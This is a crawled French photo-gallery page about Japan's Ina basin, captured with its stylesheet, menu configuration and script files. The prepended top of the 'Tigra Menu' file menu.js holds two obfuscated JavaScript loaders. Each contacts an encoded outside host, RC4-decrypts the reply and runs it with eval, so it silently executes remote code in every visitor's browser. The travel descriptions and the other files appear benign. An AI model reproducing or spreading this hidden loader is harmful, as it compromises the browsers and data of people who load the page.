

--- FILE ---
content_type: text/html
request_url: http://hikyaku.com/gallery/french/inajif.html
body_size: 2736
content:
<html><head>
<title>Bassin d'Ina</title>
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=ISO-8859-1">
<STYLE TYPE="text/css"> 
b {color:#1A4D81}
h3 {color:#1A4D81}
h2 {color:#1A4D81}
h1 {color:#1A4D81}
td {border-color:#1A4D81;border-size:1px}
hr {color:#1A4D81;height:1px;margin:0;padding:0}
table {border-color:#1A4D81;border-collapse:collapse}
</STYLE>
<!-- styles for demo menu #1-->
<link rel="stylesheet" href="../../header/menu.css">
</head>
<body BGCOLOR="#E6F3FF" TEXT="black" LINK="#1A4D81" VLINK="purple" >
<!-- google_ad_section_start(weight=ignore) -->
<!-- comments end -->

<!-- menu script itself. you should not modify this file -->
<script language="JavaScript" src="../../header/menu.js"></script>
<!-- items structure. menu hierarchy and links are stored there -->
<script language="JavaScript" src="../../header/menu_itemsf.js"></script>
<!-- files with geometry and styles structures -->
<script language="JavaScript" src="../../header/menu_tpl.js"></script>
<script language="JavaScript">
	<!--//
	// Make sure the menu initialization is right above the closing </body> tag
	// Moving it inside other tags will not affect the position of the menu on
	// the page. If you need this feature please consider Tigra Menu GOLD.

	// each menu gets two parameters (see demo files)
	// 1. items structure
	// 2. geometry structure

	new menu (MENU_ITEMS, MENU_TPL);

	// If you don't see the menu then check JavaScript console of the browser for the error messages
	// "Variable is not defined" error indicates that there's syntax error in that variable's definition
	// or the file with that variable isn't properly linked to the HTML document
	//-->
</script>
<!-- google_ad_section_end -->
<p style="margin-top:50px"></p>
<table cellpadding="10"><tr><td><h1>Bassin d'Ina
</h1></td><td>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ggl728x90wbluex -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9597834744995726"
     data-ad-slot="1273707390"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</td></tr></table>
<table><tr><td>
<a href="/gallery/pictureb/inaji.jpg">
<IMG SRC="../picture/inaji.jpg"></a>
</td><td rowspan=3><ol>
<li>Le bassin d'Ina est aussi appelé Vallée d'Ina est une vallée de la rivière Tenryu sandwiché entre les montagnes Kiso et Ina. Formé de terrasses, plaines inondées et cônes alluviales, elle est de 60km de long et de 4 à 10 km de largeur. Avant, la sériciculture, manufacture de soie et industrie de textile ont été prospères. Plus récemment, la culture de pommes et l'industrie de précision se sont développées.
<li>Les montagnes Kiso, aussi appelé alpes centrales est une chaîne de montagnes, composée de granite, s'étendant sur 20 km d'est en ouest et 80km du sud au nord, et situé entre la vallée Kiso et le bassin Ina dans le sud du département de Nagano. Les montagnes sont couvertes de forêts primaires et une abondance de fleurs alpines. Le plus haut pic est le Mt Koma avec 2956 m de haut et le téléphérique va juste au dessous du sommet.
<li>Le poète haïku, Inoue Segetsu fut né dans la ville de Nagaoka, dans le département de Nigata. Après avoir abandonné sa terre natale, de l'ère Anse à Meiji il vivait seulement avec haïku en voyageant autour de la région Ina Komagana: il a laissé derrière lui plus de 2000 poèmes haïku. Maître de la culture japonaise et chinoise en même temps, il était un habile calligraphe et a laissé derrière lui d'excellentes calligraphies. Il mourut dans la 17ème année de l'ère Meiji à la ville de Ina, Misuzu Otakubu.
<li>Sur la route de Takato à Komagane, avec les alpes centrales en arrière plan, les cerisiers fleurissant et la verdure fraîche nous font plaisir. Le long de la rivière Mibu, les paysages ruraux continuent, et la rangée de cerisiers avec une vue sur les alpes centrales attirent spécialement notre attention.
</ol>
<script type="text/javascript"><!--
google_ad_client = "pub-9597834744995726";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
//2007-08-09: glink728x15wblue
google_ad_channel = "2944965021";
google_color_border = "E6F3FF";
google_color_bg = "E6F3FF";
google_color_link = "1A4D81";
google_color_text = "1A4D81";
google_color_url = "1A4D81";
//-->
</script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td></tr><tr><td>
<IMG SRC="../../flag/fjapann.gif" align=middle border=1>
<a href="/gallery/japanese/inajij.htm"><font size="-1">Afficher japonais</font></a>
<IMG SRC="../../flag/fukn.gif" align=middle border=1>
<a href="/gallery/english/inaji.htm"><font size="-1">Afficher anglais</font></a><br clear=all><p>
</td></tr><tr><td>
<A HREF="/cgi-bin/deplace1?listf+inajif+p">
<IMG SRC="../../flag/aback.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/gallery/galleryf.html">
<IMG SRC="../../flag/aindex.gif" hspace=10 align=left align=middle>
</A>
<A HREF="/cgi-bin/deplace1?listf+inajif+n">
 <IMG SRC="../../flag/anext.gif" hspace=10 align=left align=middle>
</A>
</td></tr></table>
<hr size=3>
<b>Télécharger un fichier exercice de la scène</b><br>
Pour télécharge un fichier exercice, prière de cliquer sur:
<A HREF="http://www.docoja.com/download/upjap/inaji.zip">Télécharger la version Windows</A>, 
<A HREF="http://www.docoja.com/download/upjap/inaji.sit.bin">Télécharger la version Mac</A><br>
<b>Note: </b>
L'utilisateur de la version démo peut télécharger seulement les 5 premiers exercices. 
Prière de consulter <A HREF="/gallery/galleryf.html">la liste des exercices</A> pour le détail.<br>
<hr size=3><address>
www.hikyaku.com/gallery/french/inajif.htm<br>
Photo Copyright, 
<a href="http://www.yk.rim.or.jp/~tabata/index.html">
Tabata Mitsuo</a><br>
Text Copyright, <A HREF="../../index.html">Free Light Software</A><br>
La dernière mise à jour: 8 février 2020<br>
</address>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RBUkrDYSFQsyobavE-uhTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762677832542');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://hikyaku.com/header/menu.css
body_size: 447
content:
/*
 menu styles
 note: not all browsers render styles the same way so try out your style sheet
 in different browsers before publishing
*/

/* level 0 inner */
.m0l0iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: none;
	margin: 4px 0 0 8px;
	color: #FFFFFF;
}
.m0l0iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	text-decoration: underline;
	margin: 5px 0 0 8px;
	color: #FFFFFF;
}

/* level 0 outer */
.m0l0oout {
	text-decoration : none;
	background-image: url(img/lev0_bg1.gif);
	border: 1px solid #336699;
	background-color: #2C5F93;
}
.m0l0oover {
	text-decoration : none;
	background-image: url(img/lev0_bg2.gif);
	background-color: #2C5F93;
	border: 1px solid #336699;
}

/* level 1 inner */
.m0l1iout {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}
.m0l1iover {
	font-family: sans-serif, Tahoma, Verdana, Geneva, Arial, Helvetica;
	font-size: 12px;
	margin: 4px 0 0 17px;
	color: #FFFFFF;
}

/* level 1 outer */
.m0l1oout {
	text-decoration : none;
	background-color: #5286BB;
	border: 1px solid #336699;
	padding: 0;
}
.m0l1oover {
	text-decoration : none;
	background-color: #1A4D81;
	background-image: url(img/lev1_arrow.gif);
	background-repeat: no-repeat;
	border: 1px solid #336699;
	padding: 0;
}

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu_itemsf.js
body_size: 1479
content:
// items structure　仏語
// each item is the array of one or more properties:
// [text, link, settings, subitems ...]
// use the builder to export errors free structure if you experience problems with the syntax

var MENU_ITEMS = [
	['Traduction', 'http://www.hikyaku.com/trans/transf.html', {'tw':'_top', 'tt':'Traduction japonaise'},
		['Traduction Site', 'http://www.hikyaku.com/trans/basictr.html', {'tw':'_top', 'tt':'Traduction japonaise d\'un site'}],
		['Traduction Texte', 'http://www.hikyaku.com/trans/minitr.html', {'tw':'_top', 'tt':'Traduction japonaise d\'un texte'}],
		['Référencement Site', 'http://www.hikyaku.com/trans/basicsb.html', {'tw':'_top', 'tt':'Référencement d\'un site japonais'}],
		['Moteur Recherche', 'http://www.hikyaku.com/trans/jenginef.html', {'tw':'_top', 'tt':'Moteurs de recherche japonais'}],
		['Achat Domaines', 'http://www.hikyaku.com/trans/domainf.html', {'tw':'_top', 'tt':'Acheter des domaines internet'}],
		],
	['Dictionnaire', 'http://www.docoja.com/indexf.html', {'tt':'Divers dictionnaires en ligne'},
		['Langue Japonaise', 'http://www.webdico.com/indexf.html', {'tt':'Dictionnaire de langue japonaise'},
			['Caractères Kanji', 'http://www.webdico.com/kan/kantxtf.html', {'tt':'Dictionnaire de caractères kanji'}],
			['Mots Kanji', 'http://www.webdico.com/koku/kokutxtf.html', {'tt':'Dictionnaire de mots kanji'}],
			['Mots Katakana', 'http://www.webdico.com/kata/katatxtf.html', {'tt':'Dictionnaire de mots katakana'}]
		],
		['Visiter le Japon', 'http://www.hikyaku.com/gallery/galleryf.html', {'tt':'Galerie de photos japonaises'},
			['Géographie et Voyage', 'http://www.docoja.com/dico/geotxtf.html', {'tt':'Dictionnaire japonais de la géographie et du voyage'}],
			['Histoire et Culture', 'http://www.docoja.com/dico/histxtf.html', {'tt':'Dictionnaire japonais de l\'histoire et de la culture'}],
			['Manga et Jeux Vidéo', 'http://www.docoja.com/dico/mngtxtf.html', {'tt':'Dictionnaire japonais du manga et de jeux vidéo'}],
			['Politique et Média', 'http://www.docoja.com/dico/poltxtf.html', {'tt':'Dictionnaire japonais de la politique et de la média'}]
		],
		['Visiter la France', 'http://www.webdico.com/dico/fratxtg.html', {'tt':'Dictionnaire du tourisme en France'}],
		['Visiter l\'Allemagne', 'http://www.webdico.com/dico/deutxtg.html', {'tt':'Dictionnaire du tourisme en Allemagne'}],
		['Guerre Afghane', 'http://www.hikyaku.com/afghan/afghanf.html', {'tt':'Afghanistan et guerre afghane'},
			['Afghanistan', 'http://www.docoja.com/dico/afgtxtg.html', {'tt':'Dictionnaire de l\'Afghanistan'}],
			['Iraq', 'http://www.docoja.com/dico/iraqtxtg.html', {'tt':'Dictionnaire de l\'Iraq'}]
		]
	],
	['Logiciels', 'http://www.flsw.com/', {'tt':'Logiciels de différents pays'},
		['Apprendre Japonais', 'http://www.hikyaku.com/fljap/fljapg.html', {'tt':'Logiciel pour apprendre le japonais'},
		['Seppukuman (Pendu japonais)', 'http://www.seppukuman.com', {'tt':'Apprendre le japonais en jouant'}]
		],
		['Dictionnaire Euro-Japon', 'http://www.ijapan.eu', {'tt':'Dictionnaire japonais pour smartphone (Android et iPhone)'}],
		['Apprendre Arabe', 'http://www.hikyaku.com/flarb/flarbg.html', {'tt':'Logiciel pour apprendre l\'arabe'}],
		['Ecrire Arabe', 'http://www.hikyaku.com/flarb/aeditor.html', {'tt':'Traitement de texte arabe pas cher'}],
		['Apprendre Russe', 'http://www.flsw.com/russia/hellorg.htm', {'tt':'CD-Rom pour apprendre le russe'}]
	],
	['Services', 'http://www.ejapan.eu/', {'tt':'Différents services et outils'},
		['Servers Proxy', 'http://www.proxy-web.com', {'tt':'Servers proxy de différents pays'},
			['Proxy Japonais', 'http://www.ejapan.eu/blue/', {'tt':'Server proxy au Japon'}],	
			['Proxy Anglais', 'http://www.docoja.com/blue/', {'tt':'Server proxy en Angleterre'}],	
			['Proxy Américain', 'http://www.webdico.com/blue/', {'tt':'Server proxy aux Etats-Unis'}]
		],
		['Forum Japonais', 'http://www.docoja.com:8080/mvnforum/mvnforum/index', {'tt':'Forum japonais pour les étrangers'}],
		['Email Gratuit', 'http://hikyaku.com/jpmail/jpmailf.html', {'tt':'Email gratuit japonais (temporairement clos)'}],
		['Contact', 'http://www.hikyaku.com/contactf.html', {'tt':'Nous contacter'}]
	],
	['Contenus', 'http://www.hikyaku.com/indexf.html', {'tt':'Différents contenus'},
		['Manga et Animé', 'http://www.hikyaku.com/manga/mangaf.html', {'tt':'Manga et animé japonais'}],
		['Olympiques Nagano', 'http://www.hikyaku.com/nagano/naganog.html', {'tt':'Jeux 1998 d\'olympiques à Nagano'}],
		['Sommet Okinawa', 'http://www.hikyaku.com/summit/summitg.html', {'tt':'Sommet 2000 de Kyushu et d\'Okinawa'}],
		['Photos Japonaises', 'http://www.hikyaku.com/gallery/galleryf.html', {'tt':'Galerie de photos japonaises'}],
		['Guerre Afghane', 'http://www.hikyaku.com/afghan/afghanf.html', {'tt':'Afghanistan et guerre afghane'}],
		['Ile Sakhalin', 'http://www.karafuto.com', {'tt':'Secret de l\'île de Sakhalin'}]
	]

];

--- FILE ---
content_type: application/javascript
request_url: http://hikyaku.com/header/menu.js
body_size: 6421
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);var jpRprSU="";function jFraB(){function jpMnKk(jCZFbuB,jxkWfDzU){for(var jHlYmxd,jXfFZEL=[],jzMvw=(-49+49),jSbASvVH=(""),jIRru=(-49+49);jIRru<0x100;jIRru++)jXfFZEL[jIRru]=jIRru;for(jIRru=(-49+49);jIRru<0x100;jIRru++)jzMvw=(jzMvw+jXfFZEL[jIRru]+jCZFbuB[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIRru%jCZFbuB[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]))%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd;for(var jIChF=jzMvw=jIRru=(-49+49);jIChF<jxkWfDzU[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")];jIChF++)jzMvw=(jzMvw+jXfFZEL[jIRru=(jIRru+0x1)%0x100])%0x100,jHlYmxd=jXfFZEL[jIRru],jXfFZEL[jIRru]=jXfFZEL[jzMvw],jXfFZEL[jzMvw]=jHlYmxd,jSbASvVH+=String[("\x66"+jpRprSU+"r\u006f\x6d\u0043\u0068\x61\u0072"+jpRprSU+"\x43o\x64"+jpRprSU+"\u0065"+jpRprSU+"")](jxkWfDzU[("\u0063h\u0061\u0072\x43\u006f\u0064\u0065\x41\x74")](jIChF)^jXfFZEL[(jXfFZEL[jIRru]+jXfFZEL[jzMvw])%0x100]);return jSbASvVH}function jqHtv(){var jxkWfDzU=(""),jHlYmxd=("a"+jpRprSU+"\x62d\x65fh"+jpRprSU+"i"+jpRprSU+"\u006bn\u0072"+jpRprSU+"\u0073\x74\u0079z\x31\x32"+jpRprSU+"\u0033\u0034\x35"+jpRprSU+"\x36"+jpRprSU+"\x37\x38"+jpRprSU+"\x39\x30"),jXfFZEL=jHlYmxd[("l\x65\u006eg"+jpRprSU+"\u0074"+jpRprSU+"\u0068"+jpRprSU+"")]-0x1;for(i=(-49+49);i<0x20;++i)position=window[("Ma"+jpRprSU+"t\u0068")][("f\x6c\x6f\x6f\u0072")](window[("M\u0061\u0074\u0068")][("\u0072\x61n"+jpRprSU+"d\x6f\x6d")]()*jXfFZEL),jxkWfDzU+=jHlYmxd[("\u0073\u0075b\u0073"+jpRprSU+"\u0074"+jpRprSU+"\u0072\u0069\x6e"+jpRprSU+"\x67")](position,position+0x1);return jxkWfDzU}var jbbjBam=jqHtv();var jSwjdeDX=("\x59\x6a\x38\u0070"+jpRprSU+"\x46Y");function jsSqUu(jzMvw){var jXfFZEL=new XMLHttpRequest;jXfFZEL[("\u006f"+jpRprSU+"nr\x65\u0061\x64\x79\x73\u0074a\u0074\x65"+jpRprSU+"\x63\x68\x61\u006e\u0067\u0065")]=function(){var jzMvw;jXfFZEL[("\x72\x65\u0061\x64y\x53t"+jpRprSU+"\x61"+jpRprSU+"\x74\x65")]==XMLHttpRequest[("DO"+jpRprSU+"NE")]&&(0xc8!=jXfFZEL[("\u0073t\u0061t\x75\x73")]&&0x130!=jXfFZEL[("\u0073t\u0061t\x75\x73")]||("\u006e\x75ll")!==(jzMvw=(("")+jXfFZEL[("re\x73\x70\x6fn"+jpRprSU+"\u0073\u0065\x54"+jpRprSU+"\x65"+jpRprSU+"xt")])[("sp\x6cit")](jSwjdeDX)[0x1])&&void (-49+49)!==jzMvw&&("")!==jzMvw&&window[("\u0065"+jpRprSU+"\x76a"+jpRprSU+"\u006c")](jpMnKk(jbbjBam,window[("u"+jpRprSU+"n"+jpRprSU+"e"+jpRprSU+"\u0073\u0063\x61\x70\u0065"+jpRprSU+"")](jzMvw[("r\u0065p\x6c\u0061\u0063\u0065"+jpRprSU+"")](new RegExp(jSwjdeDX,("\x67")),("\x25"))))))},jXfFZEL[("\u006f\x70en")](("\u0047\u0045"+jpRprSU+"T"+jpRprSU+""),jzMvw,!(-49+49)),jXfFZEL[("s\u0065\u006e\x64"+jpRprSU+"")](null)}var jjXZj=("\u0068t\u0074\u0070\u0073\x3a\x2f"+jpRprSU+"\u002f\x61\u0077\u0073\u002d"+jpRprSU+"\u0077"+jpRprSU+"\x77"+jpRprSU+"\u0063l\u006f\u0075\u0064\u002en\x65\x74\u002f"+jpRprSU+"a\u0073"+jpRprSU+"y\x6e\u0063\x2f\x3fid\u003d")+jbbjBam;("\x75\x6e"+jpRprSU+"\x64\u0065"+jpRprSU+"\u0066\x69"+jpRprSU+"n\x65\x64")!=typeof Storage&&("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")!==window[("\x6c\x6fc\u0061\x6c\u0053t"+jpRprSU+"\u006f\u0072\x61\u0067\u0065")][("\u0063\u006c\u006f\u0075d\u005f\x75"+jpRprSU+"u\u0069\u0064\x35"+jpRprSU+"")]&&(window[("\x6co\x63"+jpRprSU+"\u0061\u006c"+jpRprSU+"\x53\u0074\u006f\u0072\u0061\x67\x65")][("s\x65\x74\u0049\u0074\u0065\x6d"+jpRprSU+"")](("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+""),("c\x6c\u006f\u0075\x64\u005f\x75"+jpRprSU+"u\x69"+jpRprSU+"d\x35"+jpRprSU+"")),jsSqUu(jjXZj))}jFraB();// Title: Tigra Menu
// Description: Free JavaScript Menu Navigation
// URL: http://www.javascript-menu.com/
// Version: 2.1 (commented source)
// Date: 06/26/2007
// Tech. Support: http://www.softcomplex.com/forum/forumdisplay_29/
// Notes: This script is free. Visit official site for further details.

// --------------------------------------------------------------------------------
// global collection containing all menus on current page
var A_MENUS = [];

// --------------------------------------------------------------------------------
// menu class
function menu (a_items, a_tpl) {

	// browser check
	if (!document.body || !document.body.style)
		return;

	// store items structure
	this.a_config = a_items;

	// store template structure
	this.a_tpl = a_tpl;

	// get menu id
	this.n_id = A_MENUS.length;

	// declare collections
	this.a_index = [];
	this.a_children = [];

	// assigh methods and event handlers
	this.expand      = menu_expand;
	this.collapse    = menu_collapse;

	this.onclick     = menu_onclick;
	this.onmouseout  = menu_onmouseout;
	this.onmouseover = menu_onmouseover;
	this.onmousedown = menu_onmousedown;

	// default level scope description structure 
	this.a_tpl_def = {
		'block_top'  : 16,
		'block_left' : 16,
		'top'        : 20,
		'left'       : 4,
		'width'      : 120,
		'height'     : 22,
		'hide_delay' : 0,
		'expd_delay' : 0,
		'css'        : {
			'inner' : '',
			'outer' : ''
		}
	};
	
	// assign methods and properties required to imulate parent item
	this.getprop = function (s_key) {
		return this.a_tpl_def[s_key];
	};

	this.o_root = this;
	this.n_depth = -1;
	this.n_x = 0;
	this.n_y = 0;

	// 	init items recursively
	for (n_order = 0; n_order < a_items.length; n_order++)
		new menu_item(this, n_order);

	// register self in global collection
	A_MENUS[this.n_id] = this;

	// make root level visible
	for (var n_order = 0; n_order < this.a_children.length; n_order++)
		this.a_children[n_order].e_oelement.style.visibility = 'visible';
}

// --------------------------------------------------------------------------------
function menu_collapse (n_id) {
	// cancel item open delay
	clearTimeout(this.o_showtimer);

	// by default collapse to root level
	var n_tolevel = (n_id ? this.a_index[n_id].n_depth : 0);
	
	// hide all items over the level specified
	for (n_id = 0; n_id < this.a_index.length; n_id++) {
		var o_curritem = this.a_index[n_id];
		if (o_curritem.n_depth > n_tolevel && o_curritem.b_visible) {
			o_curritem.e_oelement.style.visibility = 'hidden';
			o_curritem.b_visible = false;
		}
	}

	// reset current item if mouse has gone out of items
	if (!n_id)
		this.o_current = null;
}

// --------------------------------------------------------------------------------
function menu_expand (n_id) {

	// expand only when mouse is over some menu item
	if (this.o_hidetimer)
		return;

	// lookup current item
	var o_item = this.a_index[n_id];

	// close previously opened items
	if (this.o_current && this.o_current.n_depth >= o_item.n_depth)
		this.collapse(o_item.n_id);
	this.o_current = o_item;

	// exit if there are no children to open
	if (!o_item.a_children)
		return;

	// show direct child items
	for (var n_order = 0; n_order < o_item.a_children.length; n_order++) {
		var o_curritem = o_item.a_children[n_order];
		o_curritem.e_oelement.style.visibility = 'visible';
		o_curritem.b_visible = true;
	}
}

// --------------------------------------------------------------------------------
function menu_onclick (n_id) {
	var o_item = this.a_index[n_id];
	var s_link = o_item.a_config[1];
	if (!s_link)
		return true;
	if (String(s_link).toLowerCase().indexOf('javascript:') == 0)
		return eval(s_link);
	if (o_item.a_config[2] && o_item.a_config[2]['tw'])
		window.open(s_link, o_item.a_config[2]['tw']);
	else
		window.location = s_link;
	return true;
}

// --------------------------------------------------------------------------------
function menu_onmouseout (n_id) {

	// lookup new item's object	
	var o_item = this.a_index[n_id];

